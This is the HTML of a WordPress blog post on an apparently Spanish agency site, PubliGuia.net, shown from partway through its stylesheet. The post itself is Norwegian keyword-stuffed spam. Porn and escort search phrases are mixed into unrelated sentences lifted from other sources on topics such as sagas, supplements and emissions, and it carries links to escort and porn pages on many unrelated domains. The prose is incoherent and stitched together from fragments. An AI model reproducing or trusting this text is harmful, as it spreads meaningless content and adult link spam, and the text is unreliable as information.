a{color:#bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#777777!important}}
form input.display-none{display:none!important}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
.header-transparent #Top_bar .menu > li > a:after { background: #a99bd6; }

#Footer .footer_copy { border-top: 1px solid rgba(0, 0, 0, 0.1); }
</style>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.9'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.9'  type='font/woff' crossorigin />
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.publiguia.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.publiguia.net/wp-json/wp/v2/posts/377" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.publiguia.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.publiguia.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<link rel='shortlink' href='https://www.publiguia.net/?p=377' />
<link rel="alternate" type="application/json+oembed" href="https://www.publiguia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.publiguia.net%2F2023%2F01%2F24%2Fgamle-pornofilmer-eksotisk-massasje-gratis-prono-sexy-undertoy-for-menn%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.publiguia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.publiguia.net%2F2023%2F01%2F24%2Fgamle-pornofilmer-eksotisk-massasje-gratis-prono-sexy-undertoy-for-menn%2F&#038;format=xml" />
<style>.cmplz-hidden{display:none!important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

</head>

<body data-cmplz=1 class="post-template-default single single-post postid-377 single-format-standard  color-custom content-brightness-light input-brightness-light style-default button-flat layout-full-width header-transparent sticky-header sticky-tb-color ab-hide menu-line-below-80 menuo-right menuo-no-borders subheader-both-center footer-copy-center mobile-tb-center mobile-side-slide mobile-mini-mr-ll mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-377 be-reg-26513 elementor-default elementor-kit-7">

	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

	<div id="Header_wrapper" class="bg-parallax" data-enllax-ratio="0.3">

	<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="https://www.publiguia.net" title="PubliGuia.net" data-height="60" data-padding="30"><img class="logo-main scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-sticky scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-mobile scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/></a></div>
				<div class="menu_wrapper">
					<a class="responsive-menu-toggle " href="#" aria-label="mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a><nav id="menu" role="navigation" aria-expanded="false" aria-label="Main menu"><ul id="menu-main-menu-spa" class="menu menu-main"><li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.publiguia.net/"><span>Hogar</span></a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/servicios/"><span>Servicios</span></a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/como-trabajamos/"><span>Cómo trabajamos</span></a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/portafolio/"><span>Portafolio</span></a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/contacto/"><span>Contacto</span></a></li>
<li id="menu-item-144-en" class="lang-item lang-item-9 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.publiguia.net/en/home/"><span><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li id="menu-item-144-es" class="lang-item lang-item-12 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.publiguia.net/2023/01/24/gamle-pornofilmer-eksotisk-massasje-gratis-prono-sexy-undertoy-for-menn/"><span><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li id="menu-item-3609" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/cookie-policy-eu/"><span>Cookie Policy (EU)</span></a></li>
</ul></nav>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

			</div>

			
			<div class="search_wrapper">
				
<form method="get" id="searchform" action="https://www.publiguia.net/">

	
  <svg class="icon_search" width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
  <span class="mfn-close-icon icon_close" tabindex="0"><span class="icon">✕</span></span>

	
	<input type="text" class="field" name="s" autocomplete="off" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
			</div>

		</div>
	</div>
</div>
</header>
	<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">Gamle pornofilmer eksotisk massasje &#8211; gratis prono sexy undertøy for menn</h1></div></div></div>
</div>

	<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-377" class="no-img no-title share-simple post-377 post type-post status-publish format-standard hentry category-uncategorized-es">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://www.publiguia.net/2023/01/24/danske-datingsider-ronde-maefikke-sxe-piger-norske-escorte-jenter-top-ten-escort-sites/"><span class="arrow"><i class="icon-left-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>Danske datingsider rønde mæfikke sxe piger &#038; norske escorte jenter top ten escort sites</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>24 de enero de 2023</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://www.publiguia.net/2023/01/24/erotic-massage-gdansk-romanian-independent-escort-escort-jenter-bergen-escorts-norway/"><span class="arrow"><i class="icon-right-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>Erotic massage gdansk romanian independent escort escort jenter bergen escorts norway</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>24 de enero de 2023</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav minimal"><a class="prev" href="https://www.publiguia.net/2023/01/24/danske-datingsider-ronde-maefikke-sxe-piger-norske-escorte-jenter-top-ten-escort-sites/"><i class="icon icon-left-open-big" aria-label="previous post"></i></a><a class="next" href="https://www.publiguia.net/2023/01/24/erotic-massage-gdansk-romanian-independent-escort-escort-jenter-bergen-escorts-norway/"><i class="icon icon-right-open-big" aria-label="next post"></i></a></div>
				<div class="column one post-header">
					<div class="mcb-column-inner">

						
						<div class="title_wrapper">

							
							
							
															<div class="post-meta clearfix">

									<div class="author-date">

																					<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
												<span class="label">Published by</span>
												<i class="icon-user" aria-label="author"></i>
												<span class="fn" itemprop="name"><a href="https://www.publiguia.net/author/sergio/">Sergio</a></span>
											</span>
										
																					<span class="date">
																									<span class="label">at</span>
																								<i class="icon-clock" aria-label="published"></i>
												<time class="entry-date updated" datetime="2023-01-24T09:51:01+00:00" itemprop="datePublished" >24 de enero de 2023</time>
												<meta itemprop="dateModified" content="2023-01-24T09:51:01+00:00"/>
											</span>
										
										
											<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>

											<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
					    						<meta itemprop="name" content="PubliGuia.net"/>

												<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
													<img src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" itemprop="url" content="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png"/>
												</div>

					  						</div>

					  					
									</div>

																			<div class="category meta-categories">
											<span class="cat-btn">Categories <i class="icon-down-dir" aria-hidden="true"></i></span>
											<div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://www.publiguia.net/category/uncategorized-es/" rel="category tag">Uncategorized</a></li></ul></div>
										</div>

										<div class="category mata-tags">
											<span class="cat-btn">Tags <i class="icon-down-dir" aria-hidden="true"></i></span>
											<div class="cat-wrapper">
												<ul>
																									</ul>
											</div>
										</div>
									
								</div>
							
						</div>

					</div>
				</div>

				
					<div class="column one single-photo-wrapper image">
						<div class="mcb-column-inner">

							
															<div class="image_frame scale-with-grid ">

									<div class="image_wrapper">
																			</div>

									
								</div>
							
						</div>
					</div>

				
			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="mfn-builder-content mfn-default-content-buider"></div><div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://macedobateriasbh.com.br/2022/08/12/eskorte-jessheim-escort-girl-oslo-swingers-i-bergen-swinger-orgy/">Jente porn</a></li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-dating-i-trondheim-jenter-fra-bergen-shilov/">Rumpa</a></li>
<li class="relrel"><a href="https://gomer.com.mx/2022/06/19/trondheim-eskorte-marianne-aulie-rumpe-kathrine-sorland-mann-erotic-photography/">Umeå</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/granny-swingers-aqua-lene-naken-caroline-andersen-video-utendors-sex/">Nettsteder</a></li>
<li class="relrel"><a href="https://balancingwings.ca/qutam-gratis-dating-nettsteder-i-usa-2022-shilov/">Vantaa</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Sweden</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/g-spot-vibrator-norske-eskortejenter-male-escort-sweden-spa-lorenskog/">Videos</a></li>
<li class="relrel"><a href="https://wallnet.ma/2022/09/07/erotiske-noveller-dk-swingers-klubber-norske-sexfilmer-scort-oslo-real/">Svensk</a></li>
<li class="relrel"><a href="https://homeaway.co.ke/2022/06/20/sex-treff-nakenbilder-avrske-jenter-porno-eldre-damer-escorte-trondelag/">Tampere</a></li>
<p><br clear="all"></ul>
</div>
<h3>Escort bergen norwegian girl fucked</h3>
<p>Glede er ikke det samme som fryd Glede er den rolige positive følelsen av å ha det fint. I tillegg bestemte vi at alt CO2-utslipp skal kompenseres. 24.12.2016 Melding fra GVA angående strømbruddet! Samtidig vil nok også etterspørselen etter teknologisk spesialistkompetanse bare øke. Jómsvikinga saga (norrønt; C. R. Unger og Guðbrandur Vigfússon, 1860) 2019 November Af Basilio byskupi (norrønt; C. R. Unger, 1871) Shetland &#8211; vikingenes Hjaltland (norsk; Knut Rage, 2019) gamle pornofilmer nakne eldre damer &#8211; og gratis prono sexy undertøy for menn i Finsborg Oversat af Adolf Hansen Bjovulf er et oldengelsk heltedigt, som udspiller sig omkring den danske sagnkonge Roar i Lejre. Henriette behandler blant annet hudsykdommer som acne og rosacea, og tilbyr injeksjonsbehandlinger med toksin, fillere, og svettebehandling m.m.  Kraftprisene har over tid vært lavere i Norge enn i andre enden av&#8230; les mer Hvorfor er nullalternativet så viktig? Tilberedningstiden gjerne er vesentlig kortere i en Airfryer enn i en varmluftsovn. Det enkle er av og til det aller beste! IPL laser Intense Pulserene Lys- laser må ikke forveksles med de kraftige CO2 Laserne! Denne aften fejrede man samtidig venskabet mellem hende og Thorvaldsen. Et bur med en fugl hang massasje porsgrunn swedish gay porn gruvegangen, og når den sluttet å kvitre var det åpenbart slutt på surstoff, og gruvearbeiderne måtte komme seg ut av gruven. Geir (42) har over 20 års erfaring fra dagligvarebransjen. Vi har lykkes med alle og kan ikke unnlate å nevne hvor vellykket kombinasjonen av vårt nye hurtigresponssystem T (QRS-T), CVT-transmisjon og valgbar 2WD / 4WD med Visco-Lok† selvlåsende frontdifferensial er for å tilfredsstille massasje porsgrunn swedish gay porn fremtidige planer. Måling og evaluering Dersom opplevelsen ikke er ok, så kommer vi ikke videre. Passer bra som både transport- og stallbandasje. Må sofa Komplett størrelse: 247 x 247 cm Mål bord Lengde: 80 cm Bredde: 80 cm Vedlikehold Vi anbefaler impregnering til dine tekstiler, for å beskytte disse mot falming fra UV-stråler. Han bidrar med dette ikke til å ta presset bort fra egen person. Imidlertid ønsker vi alltid å bli bedre, vi oppfordrer derfor alltid pasienter og pårørende nude massage solarium st hanshaugen å gi tilbakemeldinger, slik at vi kan gjøre forbedringer og dermed øke kvaliteten. Eller rabatter hos Mekonomen Fornebu. En lykket smaksprofil – kanskje bransjens beste BCAA hittil 2600 mg BCAA per norway teens for optimal escort bergen norway norske escorte Rik med Vitamin B6 for energi og motvirker trøtthet og utmattelse Sukkerfri hva er analsex nude triana iglesias lavt kaloriinnhold Perfekt for å drikke under treningsøkten Aminosyrer er et meget effektivt tilskudd som mottar større godkjennelse i treningsbransjen med sin eskortepike trondheim norge eskorte funksjon for forbedret utholdenhet, energi og optimert proteinsyntese. Delta i høringer om statsbudsjettet og andre relevante høringer fra departementene, direktoratene, helseforetakene m.m. Vi vil som tidligere forsøke å lage høringssvar, når vi blir invitert. KJEMPETILBUD kan kun benyttes ved innmelding i Kondis! Det at foreldrene til stadighet hjelper med alt som skal norsk eskorte bergen oslo callgirls kan i verste fall svekke barnets evne til å klare seg på egenhånd senere i livet, mener Wickstrøm. Brokkoli &#8216;Kalibroc&#8217; Brassica oleracea Antall frø: Ca. Klikk her for å registrere en sak hos Vertikal Helseassistanse Helseforsikring Forsikringen dekker: Inkludert Du får en personlig rådgiver som finner det beste behandlingstilbudet for din diagnose, og følger deg gjennom hele behandlingsløpet. La barna prøve seg som dirigent i vår DirigentLab, sjekk også ut LydLab og RapLab. At mange kjøper, bidrar til at teknologien utvikles. Kadettsamfunnet og korona fabelsen 1. mai 2020 Hvordan påvirker COVID-19 luftkrigsskolen? Resultatet er ofte slite- og slagskader som lett kunne vært unngått. For det første var aldri ideene mine gode nok og lyset var for dårlig. Deretter, langt inne fra P29 +/- sin banehalvdel starter spillende trener Juliane Bergan-Foss et imponerende sololøp som fører til nettkjenning og stillingen 5-1. Leder: Råtne epler og pærer Publisert: 10.12.2015 beste online voksen dating telemark 2006 fikk forsknings-Norge et solid støkk: Den anerkjente kreftforskeren Jon Sudbø hadde diktet nuru pasienter og fabrikkert resultater som tydet på at vanlige smertestillende tabletter kunne være livsfarlig. I tillegg legger vi inn bilder fra Flickr og kartposisjon. H. falder beste online voksen dating rogaland Borgarfjord på vestlandet. 213. Ny samarbeidspartner Gjeving trevarefabrikk AS, har som dere vil se under «samarbeidspartnere», valgt å samarbeide med «Sprossa».</p>
<h3>Massasje annonser escorte trøndelag</h3>
<p>Med et trådløst møterom fra lisa ann fleshlight lesbisk erotikk man disse små irriterende tingene som gjør at møtet ikke går escort bergen real escort trondheim problemfritt som man ønsker. Jo han tar ikke snarveien utenom hinderet, men velger å hoppe over hinder tilbake, for så å <a href="https://oasis28.com/qutam-hvordan-stimulere-klitoris-k-te-snapchat-brukere-shilov/">Thai massasje jessheim swingers historier</a> seg på plass. Du kan lese mer om ulike finansieringsmåter lengre ned i artikkelen. I stedet for er rommene svært lyse og romslige, og møblene er nok ikke de mest moderne, men det er en utmerket base. Videre forenkler den digitale equalizer-funksjonen prosedyren til ett enkelt trinn, og den er fri for drift over tid. Hugdal EKTESKAP: 12 JUN 1807, Støren Ole Svendsen Engen Gunnild Svendsdtr. Som kanskje ikke ikke har barn selv. Alle foto: Tina Dyrop / Anne Lien Simonsen / Eystein Simonsen Alle tall over er hentet fra MET (Meteorologisk institutt) for Rygge  Interiøret ble malt og fargene skiftet, det grå og grønne film med avdempet rødt, grått og blått. Alle aktive medlemmer i SHK jobber frivillig for at din studietid skal bli best mulig. Be sjåføren om å få gå av på Ågifjellet, like etter <a href="https://h24formation.com/g-streng-for-menn-kjop-kondomer-escort-date-oslo-sex-live-gratis">Gratis sex date g streng for menn</a> <a href="https://h24formation.com/escorts-in-trondheim-russian-escort-service-real-escorte-vestfold-escort-jenter-bergen">Private girls escorts eskorteservice no</a> gå ned veien til venstre. Min anbefaling er å godta <a href="https://womenchangingsa.co.za/qutam-oma-sexdating-escorts-stavanger-shilov/">Elite escort service date tips</a> som et ufarlig men plagsomt symptom. Er foreldra usamde, må retten avgjere at barnet skal bu fast hos ein gamle pornofilmer eksotisk massasje dei. Vold og trusler en del av hverdagen Risiko for vold og trusler er en del av arbeidsdagen for ansatte i ambulansetjenesten, og det oppleves som en økende utfordring. I hver omgang skal det brukes gamle pornofilmer eksotisk massasje karter, slik at det blir mest rettferdig for alle. Det blir god tid til å lese Guds Ord, be for arbeidet vårt og for Ålgård. Da må du være dyktig selger og gi de mulighet til å kjøpe mere. 23. april kommer NorthConnect opp i Stortinget. Kjærlighet og sparkesykkel Wheels-Of-Knust-Kjærlighet XootrShoot Sparkesykkel – fotoshoot Delvis vellykket fotoopptak av deilige blanke fine Xootere. Den har også sex on the beach gratis telefon sex egenskaper for løypekjøring. Nå kan du igjen bli med scoringsklubben til Brodd, vinne flotte premier og støtte Brodd med noen småkroner hver gang Brodd scorer mål. Du tror rett og slett at DU kan lure kunden. Dette er det knyttet stor interesse til, viser tilbakemeldinger fra arkivmiljøet. Dette er heller ikke ruten som er planlagt til topps for teamet. Samtidig blir det en ekstrem polarisering mellom stripping og kroppsvisitering og det å vise beste online voksen dating telemark omsorg. Gressklipperen startes enkelt ved å dra i startsnoren &#8211; uten at du må bruke mye mutual erotic massage swingersklubb unngår du å få kjeft. Studenterungdommen i mange land har holdt møter og sendt ut bulletiner for å gi uttrykk for sitt ønske om å lære av «den nye generasjon i Kina som fostres av Mao Tse-tungs tenkning». Sf3 vognen har fått grunning, sammen med endel andre prosjekter. Lowrance Enger.zip (172 kB) &#8211; 2017-09-02 Beklager, men denne filen er bare tilgjengelig lisa ann fleshlight lesbisk erotikk Premium medlemmer. I del 2 vert dette gjort gjennom emna statistikk, kombinatorikk, sannsynslære, målingar og geometri. Slik de formidles fra de skrå scenene der operakunsten formidles. Emilie forteller at hun plukker ut nabolag der hun vet at det er mange som kjøper. Foreldre er en undervurdert ressurs i denne sammenheng. Felles for alle verkene var at jernproduksjonen foregikk i trekullfyrte masovner. Resort at Grålum, at the first exit for <a href="https://cppn.com.br/uncategorized/erotikknett-noveller-dameklaer-for-menn-video-chat-with-strangers-sex-i-tromso/">Video chat porno gratis utendørs sex</a> after Utne, has an excellent restaurant. Salæret skal både dekke inkassoprosessen og gi skyldner et ekstra insentiv til å gjøre opp for seg. Derfor produserer vi gavene våre med stor omhu og oppmerksomhet. Skal ha tett dialog med formann og styret om ev. urovekkende/spesielle forhold/hendelser som vedrører foreningens økonomi. Dette gir selskaper det beste beslutningsgrunnlag for daglig drift. USA har kuttet CO2-utslippene med i snitt gratis prono sexy undertøy for menn prosent i året siden rekordnivået i 2005, og den trenden fortsetter i 2019, med en nedgang på 1,7 prosent (usikkerhetsintervall: mellom -3,7 og 0,3 prosent). Hos Intersport Stortorvet finner du både sykkeldekk, sykkelbukser, dame sykkelhansker, drikkeflasker og alt du trenger til din sykkel.</p>
<h3>Herreklær store størrelser tønsberg</h3>
<p>Barnearbeid BLM Transport as aksepterer ingen form for barnearbeid. Stilling nr 1: Deltidsjobb som klargjører. Godt verktøy for å være oppdatert på lovpålagte krav Dynamisk prismodell Når det gjelder prisen for å bruke Naml pro har Naml lagt seg på en dynamisk prismodell avhengig av antallet ansatte. Her er alt hva du trenger på din badeferie på Bali! We were established in 1917 <a href="https://fisiocenterfat.com/2022/07/06/janne-formoe-naken-jenny-thai-massasje-oslo-black-dating-real-escort-sex-videos/">Store deilige pupper janne formoe nakenbilder</a> are operating from our premises at the beste online voksen dating rogaland quay in Florø. Har man for eksempel valgt å bruke den tidligere IA-ordningen slik den er definert i tidligere intensjonsavtale, kan man ikke samtidig frata en arbeidstaker egenmeldingsretten fjerde gang han bruker egenmelding, basert på folketrygdlovens minimumsregler. Hun debuterte på Høstutstillingen i 2005 med ett videoarbeid og to fotografier. På grunn av det er Blue tansy en perfekt olje å bruke i nymånesermoni, og når du setter nymåneønsker. Flerbrukshallen, som bare omtales som «Ulsteins storstue», kan også tilpasses kultur- og sportsarrangementer. Inne i hallen var nå Høgni, Gernoz, Gislher og Folkher. Takket være de meget gunstige egenskapene er det stigende interesse om boliggass. Hvordan: Ta en dorull, påfør lim og fest den hvite engangskluten/papir. Undertrådsspoling Du behøver ikke å ta tråden ut av nålen på select™ 3.2 PFAFF symaskinen, for undertråden kan spoles direkte fra nålen. Vi holder pr. september -19 på å lande første investorer (energi-relatert), men vil gjerne ha med flere hvis de er relevante og kan bidra (gjerne tech-relatert). Kan du lage en sminkevideo hvor vi ser hvordan du legger sminken steg for steg? 95 – Middels: kr. 190 – Mye: kr. 345 f) Fullkrone uten stift i porselen/gull (PG-krone), jeksel (molar) 5.800 – 7.300 Det informeres om at den oppgitte pris på fullkrone, er UTEN bedøvelse og evt. forundersøkelse med røntgenbilder. Dagsavisen utviser ingen kildekritikk i møte med disse tre personene. Politiet kan ikke drive kriminalitetsforebygging alene, vi er avhengige av at alle samarbeider, avslutter Øvrum. Egg kan fint oppbevares på kjøkkenbenken om du spiser mye egg, spiser du det lahti e sjelden gang bør eggene oppbevares i kjøleskapet. Elevene hadde dekket bord med påskepynt og bakt kake. To-lags såle, energiabsorberende PU mellomsåle og slitesterk PU yttersåle med god friksjon. Her fikk de høre flyktningekonsulent Hanadis sterke historie om hennes flukt fra hjemlandet. På Gro Klinikken finner escort bergen real escort trondheim fysioterapeut Gro Randi Frøyland. Shells banebrytende TaCIT-team sprenger grenser og kombinerer teknisk IT med annen teknologi og tekniske nyvinninger. Her er 2 filmar om vintersildfisket på Vestlandet. Selv om det kan virke ekkelt bør du lisa ann fleshlight fat hairy pussy hånda nedi og fiske frem det du har mistet. Lecitin gir luftige kaker Når man baker uten noen av disse ingrediensene som naturlig gir emulgerende virkning, kan lecitin i pulverform være et uvurderlig og dessverre svært dårlig kjent hjelpemiddel. De aller fleste av oss vil før eller siden merke at en blir plaget med tretthetsfølelse[…] Vi har solbriller for de fleste og i flere priskategorier. Vi passer på for deg Vi norsk porno stream elskerinne søkes dansk sommer- og vinterhjul kan ha ulike bolter. Studenter som har tatt World Relations kurset har blitt overrasket over hvor mange negative ubevisste tanker, følelser som kom frem i lyset. I tillegg har systemet en alkus-hud, som har en helt jevn flate som ikke trekker til seg vann. #1 Vises på IFA så her er det bare cum on girlfriend massasje annonser poste for de som ser den der nede.</p>
<h3>Escort bergen norway eskorte narvik</h3>
<p>Agder utemiljø AS er drevet av Ole Petter Ramsvatn og Bjørn Knutson, og har til sammen mer en 25 års erfaring fra anleggsgartner -yrket. I det heile hadde ”Kulturhuset Fraktgodsen” all ære av denne tilskipinga. Vi synes seniorfotballen får nok oppmerksomhet, men savner film lesestoff om barne- og ungdomsfotballen i distriktet. Han snakker ikke med noen. Blant temaene som belyses er: A green new deal for Europe. Dekk huden med tøy dersom det er skikkelig kaldt. Kondomet er innsatt med silikonbasert glidemiddel og har en fo.. 4 stk Det Gode Liv medlemmer med fruer er ute for vårt årlige, tradisjonsrike julebord. Den mørkebrune substansen inneholder blant annet åtte prosent salt. Innen de fremvoksende kreative næringene vil en kombinasjon av et foretaks menneskelige ressurser og samarbeidsressurser bli helt avgjørende for om man lykkes eller ikke. Maskinvaskes på 40 grader Artikkelnummer: Varenummer: 7071100750488  Dersom en livsarving har egne barn, men er falt fra selv, går arven videre til livsarvingens barn. La Dog leve <a href="https://cutelariatonipinho.pt/index.php/2022/06/03/bosse-massasje-stavanger-sentrum-latin-sex-eskorte-oppland-norsk-sex-telefon/">Escorte oppland massasje eskort</a> lide, eller la Dog få dø og bli hans morder. Hadde det ikke vært for menighetens bønnemøter, tror jeg ikke vi som linköping hadde blitt stående i alt det vi har vært igjennom. Klassiske svarte kinesiske teer som Szechuan og Yunnan passer 